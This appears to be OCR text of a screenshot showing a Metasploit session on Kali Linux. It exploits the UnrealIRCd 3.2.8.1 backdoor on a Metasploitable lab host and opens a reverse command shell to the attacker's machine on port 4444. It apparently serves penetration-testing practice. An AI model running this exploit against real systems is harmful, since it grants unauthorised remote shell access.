 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.0.1:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname..
.
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your host
name; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FC9EQJrT0qTyzs7x;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FC9EQJrT0qTyzs7x\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.2:4444 -> 192.168.0.1:554
20) at 2015-06-01 17:38:00 -0400